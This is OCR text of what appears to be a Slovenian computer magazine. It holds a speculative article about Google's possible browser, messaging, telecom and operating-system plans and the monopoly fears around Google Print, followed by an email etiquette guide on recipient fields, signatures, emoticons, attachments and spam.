Googlovi predstavniki tako vztrajno zanikajo govorice o lastnem brskalniku, ki se pojavijo vsakič, ko se v Googlu zaposli kdo izmed članov produkcijskih oddelkov za Firefox ali Internet Explorer. Če pogledamo logično, je v vsem skupaj res nekaj soli. Če Google zaposli kakšno znano programersko ime, ki je imelo kdaj opraviti pri razvoju tega ali onega brskalnika, to še res ne pomeni, da Google gradi svoj brskalnik. Prej bi lahko rekli, da takšno znanje potrebujejo za lažjo vključitev raznih orodnih vrstic in podobnih aplikacij v obstoječe brskalnike. Morda je področje brskalnikov zaenkrat res premalo dobičkonosno in hkrati preveč tvegano. Seveda pa si ne upamo zanikati, da ne bomo kdaj zares ugledali brskalnika, ki bo slišal na ime **Gbrowser** ali kaj podobnega.

#### Neposredno sporočanje

Prej bi si upali prisluhniti govoricam o aplikaciji za neposredno sporočanje, za katero so si špekulanti že izmislili možni imeni, **Ginstant** ali **Gmessaging**. Tu bi pod dimom ugibanj našli več ognja, saj bi ga bilo enostavno uvesti kot podaljšek poštnega servisa Gmail ali Googlove orodne vrstice, morda celo kar kot kombinacijo obojega. Takšna aplikacija bi lahko delovala podobno kot priljubljeni program

Mnogo so z veseljem povzeli špekulacijo, da gradi Google ogromen superračunalnik, ki bo omogočil vsem ljudem na svetu, da bodo imeli v njem svoj uporabniški račun.

pod svoje okrilje? Bo izdelal svoj brskalnik? Kar nekaj razlogov govori v prid tej trditvi. Če je Google res na »pohodu k svetovni nadvladi«, je izdelava lastnega brskalnika povsem **logičen korak**. Google bi s tem vzpostavil nemajhen nadzor nad uporabniško izkušnjo, kakor tudi nad načinom prikazovanja oglasov. Po drugi strani pa ideja o samostojnem brskalniku niti ni tako pametna. Najbrž je Googlovim strateškim načrtovalcem več do tega, da pomagajo Firefoxu vzpostaviti čim večji tržni delež, saj bi s tem ubil dve muhi na en mah. Firefox bi bil še vedno v odprtokodni domeni, kar bi pomenilo veliko podporo med uporabniki, po drugi strani pa mu ne bi bilo treba prevzemati odgovornosti za težave pri morebitnih varnostnih luknjah. Tudi razvoj brskalnika je precej velik zalogaj, tvegati novo vojno brskalnikov,

Trillian, ki omogoča hkratno povezovanje v omrežja MSN, Yahoo!, ICQ in AOL, poleg tega pa bi lahko z njo opravljali še vse druge stvari, ki jih ponujata orodna vrstica, upravljanje pošte, možne pa so tudi povezavi z vsemi ostalimi servisi. V tem primeru bi Google ponudil zgolj **vtičnik** za že obstoječe brskalnike in se izognil že omenjenim težavam z varnostjo in verodostojnostjo brskalnika, zaposlovanje omenjenih strokovnjakov za brskalnike pa bi tako dobilo še bolj verodostojno potrdilo. Seveda so to zgolj ugibanja, dejanske aktivnosti v Googlovih razvojnih laboratorijih pa za zdaj ostajajo skrbno varovana skrivnost.

#### Telekomunikacijski posli

Zdi se, da vsa ugibanja nastajajo vsakič, ko Google objavi razpis za kakšno prosto delovno mesto. Ko je v začetku leta prišlo na dan, da išče pogajalce za **nakup optičnih povezav**, so se sprožile nove govorice. Pri tem ni šlo za navadne optične povezave, temveč za tako imenovani »**dark fibre**«, ki so že položene v zemljo, a jih nihče še ni uporabil oziroma kupil, saj je nakup povezan z zelo velikimi stroški. Takšnih nezakupljenih povezav je v ZDA kar precej, so pa posledica velikega ameriškega buma digitalne telefonije iz devetdesetih. No, razpis za nova delovna mesta je sprožil ugibanja o tem, ali bo Google ustvaril svoje omrežje in ali se bo začel ukvarjati s ponudbo **širokopasovnega interneta**, oziroma ali se bo spustil **v telekomunikacijski posel**. Podatkov o ugibanjih in špekulacijah v zvezi z razpisanimi delovnimi mesti čistilke in hišnika nismo našli niti na Googlovem iskalniku. Čudno.

#### Operacijski sistem

Še najbolj od vseh napovedi je v zraku napoved Googlovega operacijskega sistema. Ideja je na prvi pogled res povsem »odštekana«, saj končno ne gre za programček, ki ga četica zagnanih programerjev skrpa v nekaj neprespanih nočeh, temveč za osnovo, na kateri poteka celotna programska dejavnost računalnika. Toda nekatere špekulacije, ki so se pojavile na spletnih dnevnikih v začetku lanskega leta, trdijo nasprotno.

Sliši se kot teorija zarote, toda nekateri avtorji spletnih dnevnikov so z veseljem povzeli špekulacijo, ki jo je objavil eden izmed njihovih kolegov, **Rich Skenta**. Ta je namreč razvil teorijo, da Google pravzaprav gradi ogromen **superračunalnik**, ki bo omogočil **vsem ljudem na svetu**, da bodo imeli **v njem svoj uporabniški račun**. Za priklop bodo potrebovali zgolj enostaven in lahek operacijski sistem, vse dejavnosti, ki jih zdaj opravljajo s svojimi računalniki, pa bodo opravljali s tem superračunalnikom. Skenta svojo teorijo opravičuje z dejstvi, kot je vedno večje število računalnikov v Googlovem supergrozdu. To je res. Google ima v svoji strežniški hali že zdaj **več kot 100.000 računalnikov, povezanih med sabo**, število pa se iz dneva v dan povečuje, prav tako diskovje in procesorska moč. Po Skentinem mnenju gre v tem primeru za splošno osnovo (platformo), pravzaprav za nekakšen **spletni operacijski sistem**, na katerem bo Google lahko v prihodnosti razvil katerikoli spletni servis in ga ponudil uporabnikom. Trdi torej, da Google ni samo spletni iskalnik, temveč večnamenski superračunalnik, ki lahko prek spletnih servisov ponudi uporabnikom vse tisto, kar zdaj počnejo s svojimi računalniki. Vse je odvisno zgolj od internetnih povezav. Hitrejše ko bodo, več dela bo lahko opravljeno neposredno pri Googlu. Po njegovem je torej povsem logično, da Google svojim uporabnikom ponudi še enostaven operacijski sistem, ki ne bo počel drugega kot skrbel za to, da uporabnikov računalnik lahko uporabljal to gigantsko osnovo.

Operacijskega sistema Googlu ne bi bilo treba razviti od začetka, saj bi lahko za osnovo uporabil eno izmed odprtokodnih inačic **Uni-** **xa**. Če bi ga ponudil brezplačno, hkrati pa bi med svoje servise uvrstil **standardne aplikacije**, kot so izdelki družine Office, multimedijsko podporo, igre in podobno, v uporabnikovem računalniku res ne bi bilo treba več poganjati ničesar drugega kot **brskalnik**. Za naročnino, ki ne bi presegala nekaj dolarjev na leto, bi uporabnik dobil vse tisto, kar ima danes v svojem domačem mlinčku, vključno s prostorom na disku in procesorsko močjo, njegov računalnik pa bi postal **inteligentni terminal**. Mimogrede − to idejo je zgodovina računalništva že večkrat videla, tokrat pa se pač pojavlja



v času primerni obliki. No, kakorkoli, uporabnik bi lahko svoj račun uporabljal **od vsepovsod**, s praktično vsakršnega računalnika, tudi iz dlančnikov, saj bi bili vsi podatki shranjeni pri Googlu, način dostopa pa bi se spreminjal glede na napravo, s katero bi dostopal do računa. Sliši se izjemno futuristično in privržencem te teorije do danes še niso uspelo predstaviti enega samega oprijemljivega dokaza ali izjave, ki bi to potrdila, toda ne moremo reči, da vse to ni izvedljivo.

No, seveda se je kmalu našlo ime za nov operacijski sistem. Eni predlagajo **GooS**, drugi kar **GOS**, najbrž pa smo prezrli še kakšen bolj zanimiv in zabaven predlog. Kakorkoli že, Skenta je lani napovedal, da bo Google v petih do osmih letih postal **največje računalniško podjetje na svetu**. No, bomo videli.

#### GOOGLE KOT VELIKI BRAT

Googlova vseprisotnost pa marsikoga tudi skrbi. Kot zadnji so se Googlovi prevladi uprli v Franciji, kjer so knjižničarji ostro nasprotovali Googlovi pobudi, da bi brezplačno prenesel **vse dostopne knjige na svetu** in jih ponudil v **brezplačno iskanje uporabnikom**, torej v povezavi s servisom **Google Print**. Servis že zdaj ponuja iskanje po knjigah, vendar zaradi spoštovanja avtorskih pravic omogoča branje zgolj nekaj stavkov ali kvečjemu strani iz iskane knjige, razen tam, kjer knjige niso avtorsko zaščitene ali so zaščitene tako, da dovoljujejo branje. Gre za Googlovo spletno izkušnjo virtualnega sprehoda skozi knjigarno, kjer lahko preberemo nekaj vrstic, morda strani, ne moremo pa prebrati celotne knjige.

Francoski knjižničarji so protest argumentirali kot še en primer poskusa popolne nadvlade ZDA nad celotnim svetom. Čeprav so te besede morda rahlo pretirane, pa ne pomeni, da ne merijo v pravo smer. Slednje potrjujejo tudi podobni **protimonopolni očitki** z drugih koncev sveta, tudi iz ZDA, predvsem pa iz akademskih krogov, saj ta servis pomeni neposredno grožnjo prihodkom, ki jih neprofitni in nekomercialno naravnan tisk še kako potrebuje za svoj obstoj. Naslednja grožnja izvira iz naslednjega možnega koraka, namreč razvoja tega servisa v **največjo svetovno knjigarno za elektronske knjige**. Ko so knjige namreč v elektronski obliki, je do možnosti za prodajo prek spleta le še drobcen korak. Google bi z indeksiranjem vseh knjig, do katerih bi se lahko dokopal, ustvaril tako veliko knjigarno in knjižnico hkrati, da bi v trenutku dobil absolutni monopol nad celotno izdajateljsko industrijo, da težav, v katerih bi se znašla tiskarska industrija, sploh ne ome-

Francoski knjižničarji so ostro nasprotovali Googlovi pobudi, da bi brezplačno prenesel vse dostopne knjige na svetu in jih ponudil v brezplačno iskanje uporabnikom.

njamo. Podobne strahove lahko sicer zasledimo ob skoraj vsakem servisu, ki se kakorkoli dotakne vprašanja **avtorskih pravic**, toda zdi se, da so se ljudje šele pri Googlu zares zavedli gigantske moči, ki jo ima lahko v internetu en sam medij. In tu jim moramo dati prav. Preprosto pravilo, ki vedno drži, pravi, da ni noben monopol na koncu dober za uporabnika.

#### JE STRAH VOTEL?

Seveda pa obstajajo tudi **skeptiki**, ki trdijo, da gre pri Googlu za podobno zgodbo kot pri drugih velikih imenih interneta, ki se jih danes komaj spomnimo. »Koliko časa ste potrebovali, da ste presedlali na Google? Nekaj sekund, kajne? In koliko čas bi potrebovali, da bi prešli na drug, boljši način iskanja? Najbrž zopet ne več kot nekaj sekund,« trdijo nekateri analitiki in opozarjajo na **nove tehnologije svetovnega spleta**, ki bodo z uporabniki komunicirali na tako revolucionaren način, da bodo potrebe po iskalnikih in imenikih praktično izginile. Tem se, najbrž z velikim veseljem, pridružuje tudi **Steve Balmer**, drugi mož Microsofta, ki je pred nedavnim izjavil, da **čez pet let Googla najbrž ne bo več**. Seveda moramo to njegovo izjavo prej uvrstiti med pobožne želje, kot pa med odgovorne strokovne izjave, toda kdo ve? Še pred petimi, šestimi leti smo komajda vedeli za Google in si niti predstavljali nismo, kako hitro bo osvojil internet. Morda je tudi to eden izmed razlogov za izjemno aktivnost Googlovih razvojnih inženirjev. Vsekakor se zdi, da so pri Googlu vzeli lekcijo o novih tehnologijah in odprtosti navzven zelo resno, gre pa za natanko tisto učno uro, ki so jo pred njim že nekajkrat drago plačali velikani, kot sta IBM in Microsoft. Zato je tudi razvoj Googla, ki je v finančnem smislu še vedno malček v primerjavi z Microsoftom, odprt na vse strani. Kakorkoli že, naslednja leta bodo za opazovalce Googlovega razvoja nedvomno zelo zanimiva.

Ξ

bonton uporabe e-pošte

# NASE E-OGLEDALO

Tako kot v normalnem okolju pri vsakodnevnem komuniciranju z ljudmi je treba tudi v internetu poleg pravnih zakonov, ki predpisujejo, kaj je dovoljeno in kaj ne, upoštevati tudi določena pravila obnašanja in nenapisane norme, če želimo, da bo komunikacija z drugimi uporabniki potekala normalno in na spodobni varni. Posledica nespoštovanja teh pravil je lahko poleg očrnitve uporabnika v skrajnem primeru tudi ukinitev uporabe internetnih storitev.

#### Piše: Radoš Skrt **rados.skrt@mojmikro.si**

udi če se vam zdi, da znate pravilno uporabljati e-pošto, nikakor ne bo odveč, če boste prebrali ta članek, saj vas lahko spomni na nekatere pomembne stvari iz internetnega bontona, na katere ste morda s udi če se vam zdi, da znate pravilno uporabljati e-pošto, nikakor ne bo odveč, če boste prebrali ta članek, saj vas lahko spomni na nekatere pomembne stvari iz preveč rutinirano uporabo e-pošte preprosto že pozabili. Ne glede na to, ali pošiljate e-poročilo prijatelju ali poslovnemu partnerju, je dobro upoštevati nekaj nenapisanih pravil, ki se nanašajo na uporabo e-pošte.

#### V KATERA POLJA VPISATI NASLOVNIKE

Vsako e-sporočilo je sestavljeno iz glave in iz telesa sporočila. **Glava** je običajno sestavljena iz podatkov o pošiljatelju, naslovniku sporočila in naslova sporočila. Glavi sporočila sledi njegova vsebina oziroma **telo sporočila** (body), ki ga sestavljata besedilo sporočila, ki ga posredujemo prejemniku, in podpis (če ga seveda vključimo v sporočilo). Naslov prejemnika običajno vpišemo v vrstico **Za** (ang. To). Če želimo posameznim osebam poslati sporočilo le v vednost, vpišemo njihove naslove v polje **Kp** (CC). Pri tem se je treba zavedati, da bodo naslovi iz tega polja vidni vsem drugim prejemnikom sporočila. Če je treba sporočilo poslati na več naslovov, in če ne želite, da bi drugi prejemniki videli, komu vse ste poslali sporočilo, uporabite polje **Skp** (Bcc), ki bo zagotovilo, da bodo naslovi vseh drugih prejemnikov ostali skriti, kar pomeni, da bodo naslovniki dobili skrito kopijo sporočila. V praksi to pomeni, da bo skriti naslovnik videl vse naslove v poljih Za ali Kp, naslovniki iz drugih polij pa ne bodo videli naslovov, ki so skriti v polju Skp.

Napačna uporaba polj Za, Kp in Skp ima lahko precej neprijetne posledice, še zlasti pri pošiljanju poslovne pošte. Pogostokrat se namreč dogaja, da zaposleni v podjetju zaradi nepravilne uporabe e-pošte razkrijejo marsikatero **poslovno skrivnost** (pošiljanje pošte na napačne naslove, razkrivanje identitete vseh prejemnikov oziroma poslovnih strank in podobno). Preden odpošljete pošto, zatorej preverite, v katerih poljih imate vpisane naslove prejemnikov.

#### NASLOV IN VSEBINA SPOROČILA

Ker zraven e-naslova pošiljatelja prejemnik sporočila najprej zagleda naslov sporočila, bi morali z naslovom v naslovnem polju vedno opisati tisto, kar opredeljuje celotno sporočilo.

Prejemnik bi moral ob pogledu na prejeto epošto takoj vedeti, **kaj približno lahko pričakuje**, ko bo odprl sporočilo. Zaradi tega je pomembno, da izpolnimo naslovno polje **Zadeva** (Subject), kjer z besedo ali dvema opredelimo namen sporočila.

Vsako napisano sporočilo bi moralo imeti glavo in rep. To pomeni, da mora sporočilo vsebovati uvodni pozdrav, besedilo sporočila, pozdrav in podpis pošiljatelja, ki si ga lahko naredite s **podpisno datoteko** (sig file). Ker večina uporabnikov pošilja zasebno pošto tudi med službenim časom, obstaja možnost, da si ustvarite različne podpisne datoteke. V **Microsoftovem Outlooku** pridete do omenjene možnosti po naslednji poti: v meniju izberite Orodja (Tools) / Možnosti (Options) / Oblika pošte (Mail format) / Podpis (Signature). Priporočljivo je, da vsebuje podpis naslednje podatke: ime in priimek, položaj, naslov, telefonsko številko, faks in naslov vaše spletne strani. Nekatera podjetja dodajo čisto na konec tudi kakšna komercialna ali uporabna sporočila. Podpis, ki ga boste ustvarili, bo poštni odjemalec **samodejno dodal v sporočilo**, kar vam bo prihranilo kar nekaj časa, ki bi ga sicer izgubili, ko bi morali za vsako sporočilo napisati svoje kontaktne podatke.



Izdelava podpisa v programu Microsoft Outlook

Pa se vrnimo na besedilo. Pišite **razumljivo in jasno**. Bodite vljudni, spoštljivi in tolerantni do ljudi, ki imajo drugačne vrednote. Uporabljajte **osebni odnos**. Kar pomeni, da je boljše, če namesto »Spoštovani« napišete »Spoštovani g. Janez Novak«, saj bo vaše sporočilo precej prijaznejše in z osebno noto. Odstavki naj bodo kratki, sporočila pa **jedrnata** in ne predolga, še zlasti če gre za poslovno korespondenco. Nihče namreč ne mara prebirati

dolgih besedil prek zaslona. Če bi radi komu posredovali daljšo novico, ki je objavljena v internetu, mu namesto kopije novice v sporočilu pošljite **povezavo** do spletne strani, kjer bo lahko novico v celoti prebral. Podobno velja za vse druge dokumente in datoteke, ki so objavljene na spletnih straneh.

Glede na izkušnje, ki jih imam z vsakodnevno uporabo interneta, velja še posebej poudariti, da pri pisanju **ne uporabljajte VELIKIH tiskanih** črk, saj to v e-svetu pomeni, da kričite.Velike črke naj bi se v omejenem obsegu uporabljale res v skrajni potrebi, npr. za poudarjanje resnično pomembnega dela besedila, ki opozarja prejemnika sporočila na neželene posledice (npr.: »Če ne boste poravnali položnice, vam bomo IZKLOPILI DOSTOP DO INTERNETA«). Vsekakor pa je tudi v tem primeru bolje, da uporabljate namesto velikih črk krepko obliko pisave.

Vsako sporočilo pred pošiljanjem še enkrat preberite, preverite naslove prejemnikov in odpravite morebitne slovnične napake, saj bi vas lahko zaradi površno napisanega sporočila poslovni partnerji obravnavali kot nezanesljivo in površno osebo. Seveda pa vam bodo prijatelji takšno površnost rade volje spregledali.

Če že morate izražati **čustva**, uporabljajte posebne znake − **emotikone** oz. **smeške** (obširne informacije o emotikonih kot tudi slovar boste našli na naslovu www.emoticon.com), ki pa jih nikakor **ne uporabljajte v poslovnih sporočilih**. Pri izražanju čustev (pri tem ne mislimo samo na smeške) je treba vsekakor biti previden, saj lahko mimogrede koga preveč užalimo ali pa prizadenemo. Tudi šala, ki jo komu posredujemo, je lahko razumljena napačno, kar pomeni, da jo lahko prejemnik razume kot nespoštovanje ali šalo na njegov račun.

#### Pomen emotikonov

- :-) sreča ali smeh :( žalost ali razočaranje ;) šaljivost, nagajivost :-)) veliko veselje
- :-I ravnodušen nasmeh
- $\vert$ :-/ dvom

Previdni bodite tudi pri uporabi **kratic** ali akronimov, saj obstaja možnost, da jih prejemnik ne bo razumel. Akronimi so v bistvu prve črke posameznih dolgih besed, s katerimi lahko prihranimo odvečne besede. V zasebnem komuniciranju se uporabljajo predvsem prve črke posameznih angleških besed, ki lahko nadomestijo pomenske stavke. Podobno kot velja za smeške velja tudi za akronime – njihova uporaba **v poslovnem komuniciranju ni zaželena**. Če bi radi vedeli, kaj pomeni posamezna kratica, obiščite stran www.acronymfinder. com/ ali pa www.acronymsearch.com.

#### Kaj pomenijo kratice

AFAIK - As Far As I Know (Kolikor vem ...) AKA - Also Known As (Znan tudi kot ...) ASAP - As Soon As Possible (Čimprej ko bo mogoče.) BRB - Be Right Back (Takoj se vrnem.) BTW - By The Way (Mimogrede) CU - See You ( Vidimo se.) F2F - Face To Face (Iz oči v oči) JAM - Just A Minute (Samo malo!) LOL - Laughing Out Loud (Glasno se smejem.) NBD - No Big Deal (Nič posebnega.) NP - No Problem (Ni problema.) THX - Thanks (Hvala.)

Če pošiljate sporočilo več naslovnikom hkrati, ki so povrh vsega na različnih koncih sveta, upoštevajte morebitne razlike v jeziku, kulturi, izobrazbi, strokovni specializaciji in splošni razgledanosti.

Ker pri komunikaciji prek e-pošte ni neposrednega vidnega in slušnega stika s sogovorniki, se zdijo e-sporočila velikokrat hladna in neosebna. Ravno zaradi tega pa se velikokrat zgodi, da prejemniku napišemo tisto, česar si mu ne bi upali povedati v obraz. Da si zaradi svoje nepremišljenosti ne bi po nepotrebnem nakopali jeze ali zamere prejemnika, vam priporočamo, da pred oddajo sporočila še enkrat natančno preberete, kar ste zapisali, in o po potrebi omilite slog pisanja. Ko boste namreč oddali sporočilo, ga ne boste morali več preklicati ali zaustaviti na poti do prejemnika.

Sporočilo sklenite z vljudnostnim pozdravom in podpisom.

#### OBLIKOVANJE SPOROČIL

Čeprav je pisno komuniciranje prek e-pošte zelo podobno običajni poslovni »papirni« komunikaciji, pa moramo biti zaradi posebnosti e-komuniciranja pozorni na obliko e-sporočil. Izogibajte se uporabi ozadij, neberljivih pisav, animacij, slik, različnih slogov ipd. Ne samo, da

se lahko »bogato okrašenemu« sporočilu **zmanjša berljivost**, sporočilo lahko ima zaradi različnega delovanja poštnih odjemalcev popolnoma **drugačen videz**, kot ste ga ustvarili. Verjetno ne želite, da bi prejemniki dobili vtis vaše neprofesionalnosti in popolnega pomanjkanja smisla za estetiko. Uporaba različnih barv in velikosti pisav ni prepovedana, je pa vsekakor priporočljiva prava mera različnih naborov, da ne bo sporočilo na koncu videti kot novoletna jelka.

#### ODGOVOR NA SPOROČILO

Zaželeno je, da na vsako sporočilo odgovorite v najkrajšem možnem času oziroma v roku 24 ur. Če vam bi pisanje odgovora vzelo preveč časa, pošljite pošiljatelju sporočilo, da ste njegovo sporočilo prejeli in da mu boste od-

> govorili takoj, ko boste utegnili. Če v poslovnem komuniciranju ne boste pravočasno odgovorili, bodo stranke to pojmovale kot neodzivnost podjetja.

Ko odgovarjate na sporočila, vedno uporabite funkcijo **Odgovori** (Reply) oziroma **Odgovori vsem** (Reply to All) in pustite originalno sporočilo nedotaknjeno pod svojim odgovorom. Zaradi obilice sporočil, ki jih vsakodnevno pošljemo in prejmemo, se namreč lahko zgodi, da prejemnik ne bo natančno vedel, na katero sporočilo se nanaša odgo-

vor. Če bo pod vašim sporočilom še sporočilo, ki ga je poslal, bo v trenutku vedel, za kaj gre.

Pri odgovarjanju na točno določeni del sporočila lahko odgovor napišete pod del besedila, na katerega se odgovor nanaša, in sicer tako, da bo prejemnik natančno vedel. na katere dele besedila ste mu odgovorili. Če odgovar-

#### Smeški in kratice besednih zvez ne sodijo v poslovna sporočila.

jate na sporočilo, bodite še posebej pozorni na naslov, saj lahko kaže na **poštni seznam**, kar pomeni, da bo vaše sporočilo dobilo več ljudi, kot bi si morebiti želeli, čeprav bo na prvi pogled videti, da ga bo dobila samo ena oseba. Pri odgovoru na sporočilo bodite pozorni tudi morebitne naslove v polju Kp. Če preidete iz množične komunikacije na dvosmerno komunikacijo z izbranim naslovnikom, potem iz sporočila odstranite vse naslove v polju Kp. Ko odgovarjate na vprašanja strank ali prijateljev, preverite ali ste odgovorili na vsa postavljena vprašanja. Poskrbite, da tudi vas ne bodo uvrstili v skupino tistih ljudi, ki odgovorijo le na nekatera od postavljenih vprašanj, na druga pa preprosto pozabijo.



Uporaba različnih slogov ni priporočljiva



#### KONKRETNO

#### bonton uporabe e-pošte

#### POSREDOVANJE POŠTE IN DODAJANJE PRILOG

Sporočilom, ki ste jih prejeli in ki jih posredujete naprej, ni vljudno menjati vsebine. Če je bilo sporočilo, ki vam je bilo namenjeno, osebne narave, premislite, ali bi se oseba, ki vam je pošto poslala, strinjala, da jo pošiljate tudi na druge naslove. Spoštujte **avtorske pravice nad gradivom** (fotografije, glasba, programi, video posnetki, avtorska besedila ipd.), ki ga razpošiljate. Razširjanje brez dovoljenja avtorja je namreč prepovedano oziroma kaznivo po avtorskem pravu. Še posebej pomembno opozorilo pa velja vsem tistim, ki pošiljajo prek e-pošte **velike datoteke**, čeprav jih prejemniki niso zahtevali.

Preden dodate oziroma pripnete sporočilu kakršnokoli datoteko, preverite njeno velikost. Če boste namreč komu, ki ima modemsko povezavo poslali nekaj MB veliko datoteko, vas ne bo prav lepo gledal. Če že res morate poslati večjo datoteko, jo poskusite **stisniti** z enim od ustreznih orodij (npr. WinZip, www.winzip. com), še bolje pa je, da jo naložite v strežnik, prejemniku pa pošljite povezavo do datoteke. Vsekakor pa je pred pošiljanjem velike priloge priporočljivo od prejemnika sporočila dobiti njegovo **privolitev**. Povezave uporabljajte tudi za vse tiste datoteke, ki so že na spletnih straneh. Pri pošiljanju večjih datotek se morate zavedati tudi tega, da lahko napolnite poštne predale prejemnikov, ki jim boste tako po nepotrebnem preprečili nadaljnje prejemanje verjetno veliko pomembnejših sporočil, kot so vaša.



Pošiljanje večjih datotek brez naslovnikove privolitve ni zaželeno**.**

#### VIDEO POSNETKI, PREDSTAVITVE, SLIKE, VERIŽNA PISMA

Nikar **ne pošiljajte neželene pošte** (spam), s katero označujemo vsa sporočila komercialne narave, ki jih prejemniki ne želijo prejeti in so bila poslana brez njihovega privoljenja, saj si boste poleg tržne inšpekcije nakopali na glavo še gnev prejemnikov. S tovrstnimi sporočili ne velja izgubljati časa, kar pomeni, da **nanje ne odgovarjajte**, jih ne razpošiljajte naprej in jih **takoj izbrišite**. Če prejemate veliko nenaročene pošte z istih naslovov, obvestite o tem podjetje, ki skrbi za vašo e-pošto, če pa gre za naslovnike iz Slovenije, lahko ukrepate tudi na tržnem inšpektoratu RS. Ker je že od nekdaj boljše preprečevati kot zdraviti, pa je najboljše,



#### Pišite razumljivo, jasno in jedrnato. Bodite vljudni, spoštljivi in tolerantni do ljudi, ki imajo drugačne vrednote.

če svoj elektronski naslov varujete tako, da ga ne posredujete osebam, ki jih ne poznate oziroma spletnim stranem, ki jim ne zaupate

Nikomur ne pošiljate niti **verižnih pisem** (chain letters), ki so velika nadloga za vsakogar, ki mu je mar za svoj čas. Če pošiljate opozorila pred virusi, najprej preverite, ali ne gre za potegavščino. To lahko storite na Symantecovi strani (www.symantec.com/avcenter/hoax. html), kjer boste našli seznam in podrobnejši opis vseh lažnih opozoril.

#### Konzervativnost in liberalnost

Bodite konzervativni pri tem, kar pošiljate, in liberalni pri tem, kar prejemate.

Eden izmed najpogostejših načinov nadlegovanja uporabnikov je pošiljanje »duhovnih« sporočil, ki so najpogosteje nahajajo v obliki .**ppt** in so, roko na srce, všeč le redkim izjemam. V naslednjo kategorijo sodijo **video posnetki**, ki so lahko sila zanimivi, toda kaj ko nam, če uporabljamo šibkejšo povezavo, dobesedno ohromijo delovanje e-pošte. Velike datoteke poleg obremenitve omrežja in zmanjšanja hitrosti podatkov povzročajo tudi veliko izgubo časa zaposlenih in njihove storilnosti, česar se lastniki podjetij vse premalo zavedajo. Pri pošiljanju najrazličnejših datotek se morate zavedati, da nimajo vsi enakega smisla za humor in enakih pogledov kot vi. Kaj hitro se lahko

zgodi, da boste koga z neokusno šalo ali pornografskim posnetkom užalili. Veliko uporabnikov tovrstnih sporočil sploh ne želi prejemati. Zato raje dvakrat premislite, preden boste prek e-pošte razpošiljali neumne šale, verižna pisma in podobno nesnago.

#### PRAVILNIK O UPORABI E-POŠTE

Da bi v podjetju preprečili preveliko zmanj-

šanje storilnosti zaposlenih, ki se vse preveč ukvarjajo s pošiljanjem zasebne pošte in razpošiljanjem zabavnih datotek med delovnim časom, je koristno, da znotraj podjetja sestavite pravilnik o uporabi e-pošte, ki lahko obvaruje podjetje tudi pred marsikatero težavo zaradi nepravilne uporabe e-pošte. Za podjetje, ki se bo takšnega dela lotilo, je priporočljivo, da v pravilniku opredeli, kako in kdaj morajo zaposleni odgovoriti na sporočila strank in partnerjev, kakšne nevarnosti pretijo zaradi uporabe e-pošte in kako se jim izogniti, katere

